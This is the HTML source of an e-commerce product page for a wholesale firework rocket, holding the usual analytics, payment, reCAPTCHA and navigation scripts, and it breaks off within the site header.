

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear
body_size: 19188
content:

	

	
		
		
		
		
			
		
		

		

		

		
	
	<!DOCTYPE html><html lang="en" class="no-js" data-site="wholesale" xmlns:fb="http://ogp.me/ns/fb#"><script type="text/javascript">window.addEventListener('DOMContentLoaded', function () {sessionStorage.setItem('continue_url', 'https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear');});</script><head><title>Smiling From Ear To Ear: Superior Fireworks Wholesale</title><base href="https://www.superiorfireworks.com/mm5/"/><link type="text/css" media="all" rel="stylesheet" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSCombinedResource_Code=stylesheet&T=4c491396" data-resource-group="css_list" data-resource-code="stylesheet" /><link type="text/css" rel="stylesheet" href="themes/retail/css/layout/page-prod.css?T=f727d6ac" data-resource-group="css_list" data-resource-code="prod" /><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400;1,700&family=Fjalla+One:wght@400&display=swap" rel="stylesheet">
<script type="text/javascript">
var MMThemeBreakpoints =
[
{
"code":	"mobile",
"name":	"Mobile",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "39.999"
}
}
,{
"code":	"tablet",
"name":	"Tablet",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "59.999"
}
}
];
</script>
<script type="text/javascript">
var json_url = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var json_nosessionurl = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var Store_Code = "SFW";
</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=paypalcp&amp;Filename=runtime.js" integrity="sha512-07WkaOLLaip2Dvm8Q2zJmUuR0h3SyBhyU0VomiKBwor6uG4qY8Y1+ZaUIbH0mDNbfK9KtTy0hGqR0wspCTVoiA==" crossorigin="anonymous" async defer></script>
<script src="https://www.paypal.com/sdk/js?client-id=AcCNNzIa9VV_d1q2jFf4pNN33IIecvECC34nYq0EJIGN9EonWCRQD5JkXT_EDm6rOSCvnRE9g6JOGZXc&amp;merchant-id=XYLZZXQ45NL36&amp;currency=USD&amp;components=buttons,messages&amp;enable-funding=venmo" data-partner-attribution-id="Miva_PCP"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ajax.js" integrity="sha512-McXI+cXIEPNC7HbSz94S2XM/R0v5YdTRU+BO1YbBiuXQAIswLmoQv1FxQYIXJJj7wDp49pxe2Z2jkAzxlwdpHA==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime_ui.js" integrity="sha512-/7xWGNe0sS/p3wr1li7dTArZ7U2U1wLTfYKLDGUh4nG7n6EV37Z6PmHUrztlddWy1VAMOFBZOvHSeKPkovwItw==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=cmp-cssui-searchfield&amp;Filename=runtime.js" integrity="sha512-teSzrMibngbwdbfyXVRBh+8lflHmBOiRaSk8G1VQuZKH8AZxftMYDKg7Bp49VYQx4dAOB5Ig279wpH2rUpx/6w==" crossorigin="anonymous"></script>
<script type="text/javascript">
var MMSearchField_Search_URL_sep = "https:\/\/www.superiorfireworks.com\/wholesale\/search\u003FSearch=";
(function( obj, eventType, fn )
{
if ( obj.addEventListener )
{
obj.addEventListener( eventType, fn, false );
}
else if ( obj.attachEvent )
{
obj.attachEvent( 'on' + eventType, fn );
}
})( window, 'mmsearchfield_override', function()
{
MMSearchField.prototype.onMenuAppendHeader = function(){return null;}MMSearchField.prototype.onMenuAppendItem = function( data ){var span;span = newElement( 'span', null, null, null );span.innerHTML = data;return span;}MMSearchField.prototype.onMenuAppendStoreSearch = function( search_value ){var item;item = newElement( 'div', { 'class': 'mm_searchfield_menuitem mm_searchfield_menuitem_storesearch' }, null, null );item.element_text = newTextNode( 'Search store for product "' + search_value + '"', item );return item;}MMSearchField.prototype.onFocus = function( e ) { ; };MMSearchField.prototype.onBlur = function( e ) { ; };MMSearchField.prototype.Menu_Show = function(){if ( this.menu_visible ){return;}this.menu_visible = true;// this.element_menu.style.display = 'block';this.element_menu.classList.add('show--menu');}MMSearchField.prototype.Menu_Hide = function( e ) { this.Menu_Empty();if ( !this.menu_visible ){return;}this.menu_visible = false;// this.element_menu.style.display = 'none';this.element_menu.classList.remove('show--menu');};
} );
</script>
<base href="https://www.superiorfireworks.com/mm5/"><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:description" content="" /><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><meta property="og:type" content="website" /><link href="/mm5/humans.txt" rel="author"><link rel="canonical" href="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear"><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear" /><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/modernizr.js?T=0f59bf9c" data-resource-code="modernizr_ie"></script><script type="text/javascript" src="themes/retail/js/respond.min.js?T=012b8701" data-resource-code="respond_ie"></script><![endif]--><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TRWWKPJ');</script><!-- End Google Tag Manager --><!-- Google Tag Manager - Data Layer --><script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({'requestUri': '\/wholesale\/product\/w-g-wc155\/smiling-from-ear-to-ear','canonicalUri': '\/wholesale\/product\/w-g-wc155\/smiling-from-ear-to-ear','refererUri': '','pageCode': 'PROD','pageType': 'product','pageName': 'Product Display','basketId': 'provisional','categoryCode': 'rockets','categoryName': 'Rockets','productCode': 'GWC155','checkoutStep': ''});window.dataLayer.push({'event': 'view_item','ecommerce': {'items': [{'item_name': 'Smiling From Ear To Ear','item_id': 'GWC155','price': '179.25','quantity': '1','currency': 'USD','sku': 'GWC155','item_category': 'Rockets'}]}});</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&M=1&Module_Code=mvga&amp;Filename=mvga.js"></script>
<script type="text/javascript">
var Product_Code = 'GWC155';
var Screen = 'PROD';
</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2083866-1', 'auto');

var mvga_basketitems = [

];

var mvga_orderitems = [

];

var mvga_productlist = [];

var mvga_tracker = new MVGA_Tracker( '', 'Rockets', 'GWC155', 'Smiling From Ear To Ear', mvga_basketitems, mvga_orderitems );


	
	

	ga( 'require', 'ec' );

	
	ga( 'ec:addImpression',
	{
		'id'		: 'GM2012',
		'name'		: 'Glowing Rockets',
		'list'		: 'Related Products',
		'position'	: '541'
	} ); 

	mvga_productlist.push( 
	{
		'code'		: 'GM2012',
		'name'		: 'Glowing Rockets',
		'position'	: '541'
	} );
	
	ga( 'ec:addImpression',
	{
		'id'		: 'GSP898',
		'name'		: 'Meteor Rain Rockets',
		'list'		: 'Related Products',
		'position'	: '532'
	} ); 

	mvga_productlist.push( 
	{
		'code'		: 'GSP898',
		'name'		: 'Meteor Rain Rockets',
		'position'	: '532'
	} );
	

	ga( 'ec:addProduct',
	{
		'id'		: 'GWC155',
		'name'		: 'Smiling From Ear To Ear',
		'brand'		: 'World Class Fireworks',
		'category'	: 'Rockets'
	} ); 

	ga( 'ec:setAction', 'detail' );


ga( 'send', 'pageview', { 'page':'\/wholesale\/product\/w-g-wc155\/smiling-from-ear-to-ear\u003F' } );


</script><style type="text/css" media="all" rel="stylesheet" data-resource-group="modules" data-resource-code="tgreviews">.product-prod--bottom:has(.t-tgreviews__form) {.product-prod--video-wrap {align-self: start;padding-top: 5rem;.product-prod--video {top: unset;transform: unset;}}}/* ------------------------ =Form Template------------------------ */.prod .t-tgreviews__form {max-height: 75dvh;max-width: 40rem;overflow: clip auto;}.t-tgreviews__form {background-color: #fff;border-radius: 0.5rem;padding: 2rem;fieldset {font: unset;.c-heading-foxtrot {font-size: 1rem;font-weight: bold;}.c-form-list:not(.o-layout) {list-style: none;margin: 0;padding: 0;}.c-form-list__item {display: block;margin-bottom: 0.5em;width: 100%;}.c-form-list .c-form-list__item:last-child,.c-form-list .c-form__item:last-child {margin-bottom: 0;}@media (min-width: 48em) {.c-form-list__item {max-width: 20em;}.c-form-list__item--full {max-width: 100%;}}.c-form-label {display: inline-flex;gap: 0.25em;}.c-control-group {align-items: stretch;display: flex;flex-wrap: wrap;position: relative;width: 100%;}.c-control-group .c-control-group__button,.c-control-group .c-control-group__field {border-radius: 0;flex: 1 1 auto;min-width: 0;position: relative;width: 1%;}.c-control-group .c-control-group__field {height: auto;margin-bottom: 0;}.c-control-group .c-control-group__button:not(:first-child):not(:first-of-type),.c-control-group .c-control-group__field:not(:first-child):not(:first-of-type) {border-left-width: 0;}.c-control-group__field[type="text"][disabled] {color: #000;}}}.t-tgr_rating {display: inline-flex;flex-direction: row-reverse;}.t-tgr_rating > input {clip: rect(0 0 0 0);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;white-space: nowrap;width: 1px;}.t-tgr_rating > label {align-items: center;cursor: pointer;display: inline-flex;gap: 1em;justify-content: center;.u-icon-star-full {fill: #ddd;}}.t-tgr_rating > label:first-child {margin-right: -0.25rem;}.t-tgr_rating:not(:hover) > input:checked ~ label,.t-tgr_rating > label:hover,.t-tgr_rating > label:hover ~ label,.t-tgr_rating > input:checked + label:hover,.t-tgr_rating > input:checked ~ label:hover,.t-tgr_rating > label:hover ~ input:checked ~ label,.t-tgr_rating > input:checked ~ label:hover ~ label {color: #ea0605;.u-icon-star-full {fill: #ea0605;}}/* ------------------------ =Reviews Template------------------------ */.t-tgreview_container {line-height: 1;}.t-tgreviews_average__star,.t-tgreviews_average__star-overlay {color: rgba(0, 0, 0, 0.2);position: relative;}.t-tgreviews_average__star {display: inline-block;font-size: 1.25rem;position: relative;}.t-tgreviews_average__star-overlay {left: 0;overflow: hidden;position: absolute;top: 0;}.t-tgreviews_average__star-number {border: 1px solid #aaa;border-radius: 4px;font-size: 0.8rem;font-weight: bold;padding: 4px;}.t-review-star-color {color: #ea0605;}.t-tgreviews_average__star:hover {cursor: pointer;}@media screen and (min-width: 480px) {.t-tgreviews_average__star {font-size: 1.5rem;}}.t-tgreview_description-container {align-items: center;cursor: pointer;font-size: 0.9rem;gap: 0.5rem;margin-bottom: 0.5rem;}.t-tgreview_full {border: 1px solid #ccc;display: grid;gap: 1rem;grid-template-columns: repeat(auto-fit, minmax(20rem, 1fr));padding: 1rem;}.t-tgreviews-overviews {align-items: center;display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;.t-tgreviews-overviews__average {font-size: 2rem;font-weight: 600;}.t-tgreviews_average__star {font-size: 2.5rem;}.t-write_review_link {font-weight: 400;height: auto;line-height: unset;padding: 1rem;}}.t-tgreviews-breakdowns {display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;}.t-tgreviews-breakdown {align-items: center;display: flex;gap: 1ch;}.t-tgreviews-breakdown__rating {flex: 0 0 auto;}.t-tgreviews-breakdown__percent {flex: 1 1 auto;}.t-tgreviews-breakdown__percentage {background: #ccc;height: 5px;margin-top: 5px;position: relative;}.t-tgreviews-breakdown__percentage-overlay {background: #ea0605;height: 5px;left: 0;position: absolute;top: 0;}.t-tgreviews-breakdown__count {flex: 0 0 auto;}.t-tgreview_container_full,.t-tgreviews-reviews {display: flex;flex-direction: column;gap: 1.5rem;}.t-tgreview_container_full {padding-inline: 1rem;width: 100%;}.t-tgreviews-review {border-bottom: 1px solid #ccc;display: grid;gap: 0.5rem 0;line-height: 1.5;padding-bottom: 1rem;@media screen and (min-width: 960px) {grid-template-columns: 1fr 12rem;}.t-tgreviews-verified-buyer {color: #1f874b;font-size: 0.875rem;font-weight: bold;}.t-tgreviews-review__user {display: flex;flex-direction: column;font-size: 0.8125rem;}.t-tgreviews-review__summary,.tgreviews-review__additionalfields {grid-column: 1/-1;}}.t-tgreviews-sort-page {display: flex;gap: 1rem;justify-content: end;.tgreviews-sorting {margin: 0;}.tgreviews-label {display: block;font-size: 0.875rem;padding-bottom: 0.125rem;}}.ctgy .tgreviews__no-reviews,.srch .tgreviews__no-reviews {display: none;}</style><link type="text/css" media="all" rel="stylesheet" integrity="sha256-azmnEQ3xc/D/uyeo8T0LRWmDOBwhr17Rk6GtYjKzS1Q= sha384-ay0u+m/lfMTZvLWdRXoOUUDgVWll4GjZDJR2ol20vWaaiUwryZRUpqKJBEHon4ou sha512-eC4RTTPvGENwj9AjzK7ScIdJ5maflRvKmNWuPVSqybAWjX673EuhBYyOhS91z78CAJACO2TlCxWioQczmPA/6g==" crossorigin="anonymous" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSResource_Code=mm-theme-styles&T=e96976d9" data-resource-group="modules" data-resource-code="mm-theme-styles" /><script type="text/javascript" data-resource-group="modules" data-resource-code="recaptcha_v3">
(() =>
{
var script;
script	= document.createElement( 'script' );
script.src	= 'https://www.google.com/recaptcha/api.js?render=6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y';
document.documentElement.appendChild( script );
} )();
document.addEventListener( 'DOMContentLoaded', () =>
{
var form, element, elements, form_lookup;
form_lookup = new Array();
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"ICST\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_account_create' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"EMPW\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_forgot_password' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"WaitlistAdd\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'WaitlistAdd' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"TGRADD\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'product_review' );
}
}
} );
class Miva_reCAPTCHAv3_FormSubmitListener
{
#form;
#submitting;
#event_submit;
#original_submit;
#recaptcha_action;
#event_fallback_submit;
constructor( form, recaptcha_action )
{
this.#form	= form;
this.#submitting	= false;
this.#original_submit	= form.submit;
this.#recaptcha_action	= recaptcha_action;
this.#event_fallback_submit	= () => { this.#form.submit(); };
this.#event_submit	= ( e ) =>
{
e.stopImmediatePropagation();
e.preventDefault();
//
// Trigger overwritten submit to build reCAPTCHAv3 response, where the original
// form submit will be restored in the callback and the "submit" listener removed.
//
this.#form.submit();
}
this.#form.submit	= () =>
{
if ( this.#submitting )
{
return;
}
this.#submitting = true;
Miva_reCAPTCHAv3_Submit( this.#recaptcha_action, ( token ) =>
{
var input_response;
this.#submitting	= false;
input_response	= document.createElement( 'input' );
input_response.type	= 'hidden';
input_response.name	= 'reCAPTCHAv3_Response';
input_response.value	= token;
this.#form.submit	= this.#original_submit;
this.#form.removeEventListener( 'submit', this.#event_submit, { capture: true } );
this.#form.appendChild( input_response );
if ( this.#form.requestSubmit )
{
this.#form.requestSubmit();
}
else
{
this.#form.addEventListener( 'submit', this.#event_fallback_submit );
this.#form.dispatchEvent( new Event( 'submit', { bubbles: true, cancelable: true } ) );
this.#form.removeEventListener( 'submit', this.#event_fallback_submit );
}
} );
};
this.#form.addEventListener( 'submit', this.#event_submit, { capture: true } );
}
}
function Miva_reCAPTCHAv3_Submit( recaptcha_action, callback )
{
try
{
grecaptcha.ready( () => {
try
{
grecaptcha.execute( '6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y', { action: recaptcha_action } ).then( ( token ) => {
callback( token );
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
}
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_beacon">
const script = document.createElement('script');
script.src = 'https://sendlane.com/scripts/pusher.js';
script.async = true;
script.setAttribute( 'data-token', '1916d011-dfe7-4e7e-8f30-b33091c17003' );
document.head.appendChild(script);
window._Sendlane = window._Sendlane || [];
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_events">
_Sendlane.push(
{
"event":	"product_viewed",
"product_id":	"GWC155",
"email":	""
} );
</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime.js" integrity="sha512-UI0Old4Ws3U391nyoV0vFyAAtTIBCB9lfyjeFmbSL6hXEydc+i1+rNXGUyHS0Cxie86+826pP73MUPWZOfFyQg==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=MivaEvents.js" integrity="sha512-8/iYA8EaRbo9g3TubGIEbmJIZWr4wZpFEvSwDUq9II5D2f99Ox84fiXxr3z0nu5jUlnyhrJ/chNNXGDcKILpeA==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=AttributeMachine.js" integrity="sha512-+ROSkelNOA6JC6EZoiYVRC+iWxavQkF0/byFn5fp4pNIYnUfN7WRQ6hr6NTztuFhY/HzG54/NqwwVUiwKPQ5YA==" crossorigin="anonymous"></script><script>AttributeMachine.prototype.Generate_Discount = function (discount) {var discount_div;discount_div = document.createElement('div');discount_div.innerHTML = discount.descrip + ': ' + discount.formatted_discount;return discount_div;};AttributeMachine.prototype.Generate_Swatch = function (product_code, attribute, option) {var swatch = document.createElement('li'),wrap = document.createElement('span'),img = document.createElement('img');img.src = option.image;swatch.setAttribute('alt', option.prompt);swatch.setAttribute('title', option.prompt);swatch.setAttribute('data-code', option.code);swatch.setAttribute('data-color', option.prompt);swatch.appendChild(wrap);wrap.appendChild(img);return swatch;};AttributeMachine.prototype.Swatch_Click = function(input, attribute, option) {var i,swatchNameElement = document.getElementById('js-swatch-name');for (i = 0; i < input.select.options.length; i++) {if (input.select.options[i].value == option.code) {input.select.selectedIndex = i;};};if (attribute.inventory) {this.Attribute_Changed(input);};swatchNameElement.innerHTML = option.prompt;};</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ImageMachine.js" integrity="sha512-B88gkoq1NEqd0Zc3p48DrG7Ta9AzVKPJwMn9rkLxbr1OZG46PA5e/BM30sKp4MRyvaNe3HzeU4ITBMYkfmtqHQ==" crossorigin="anonymous"></script><script>var gallery = [],thumbnailIndex = 0;generate_thumbnail_event = new Event('ImageMachine_Generate_Thumbnail');ImageMachine.prototype.ImageMachine_Generate_Thumbnail = function (thumbnail_image, main_image, closeup_image, type_code) {var thumbnail,img;thumbnail = document.createElement('div');thumbnail.className = 'thumbnail-img-wrap';thumbnail.setAttribute('data-index', thumbnailIndex++);if (typeof(thumbnail_image) == 'string' && thumbnail_image.length > 0) {img = document.createElement('img');img.src = thumbnail_image;thumbnail.appendChild(img);};var gallery_image = (typeof(closeup_image) == 'string' && closeup_image.length > 0) ? closeup_image : main_image;gallery.push({src: gallery_image,title: 'Smiling From Ear To Ear'});document.dispatchEvent(generate_thumbnail_event);return thumbnail;};</script><meta property="og:title" content="Smiling From Ear To Ear" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/WC-SmilingFromEarToEar.jpg" /><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear" /><meta property="og:site_name" content="Superior Fireworks Wholesale" /><meta property="og:description" content="Check out the deal on Smiling From Ear To Ear at Superior Fireworks Wholesale" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:creator" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:url" content="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear"><meta name="twitter:title" content="Smiling From Ear To Ear"><meta name="twitter:description" content="Check out the deal on Smiling From Ear To Ear at Superior Fireworks Wholesale"><meta name="twitter:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/WC-SmilingFromEarToEar.jpg"><meta name="twitter:image:alt" content="Smiling From Ear To Ear"><link rel="next" href="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear?p=2" /><!-- power reviews --></head><body id="js-PROD" class="prod single-column GWC155"><!-- Google Tag Manager (noscript) --><noscript xmlns:mvt="http://www.w3.org/1999/html"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRWWKPJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!--[if lt IE 9]> <p class="message closable message-info browsehappy align-center"><a href="#" class="close">&times;</a>You are using an <strong>outdated</strong> browser.<br />Please <a href="http://browsehappy.com/" target="_blank" rel="nofollow">upgrade your browser</a> to improve your experience.</p> <![endif]--><header class="header"><div class="header--top secondary-font"><div class="wrap"><div class="row"><div class="column large-two-thirds large-show hide header--top__left"><ul class="inline-list np nm uppercase header--top__links">
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Process</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Info</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="/blog" target="_self">Blog</a></li>
</ul>
</div><div class="column medium-half seven-twelfths large-hide show header--main__store secondary-font"><div class="header--main__store-inner"><span class="header--main__store-subtitle uppercase">You are Shopping</span><span class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div><div class="column medium-half large-one-third five-twelfths align-right"><div class="header--top__phone medium-inline-block hide">(904) 213-0615</div><div class="header--top__account inline-block"><a href="https://www.superiorfireworks.com/wholesale/customer-account" class="no-decoration uppercase"><span class="icon-SF-Icons_Account header--top__account-icon"></span><span class="header--top__account-text">My Account</span><span data-icon="&#x43;" class="header--top__account-arrow-icon"></span></a></div></div></div></div></div><div class="header--main"><div class="wrap"><div class="row flex"><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__menu secondary-font uppercase flex ai-center jc-center js-main-menu-toggle "><div class="header--main__menu-toggle align-center primary-color"><div class="hamburger hamburger--collapse js-hamburger"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div> Shop<span class="medium-inline-block hide">&nbsp;All</span></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__store ai-center jc-center secondary-font"><div class="header--main__store-inner"><div class="header--main__store-subtitle uppercase">You are Shopping</div><div class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div></div><div class="column x-large-half large-two-sixths half header--main__logo flex ai-center jc-center"><div class="header--main__logo-inner"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-250w-2019.png" alt="Superior Fireworks" title="Superior Fireworks" /></a></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__search uppercase secondary-font flex ai-center jc-center"><div class="header--main__search-inner align-center" data-hook="cmp-togglesearch" data-searchel=".header--search"><span data-icon="&#x55;" class="header--main__search-icon"></span> Search</div></div><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__minibasket uppercase secondary-font flex ai-center jc-center"><div class="header--main__minibasket-inner" id="js-minibasket" data-count="0"><span 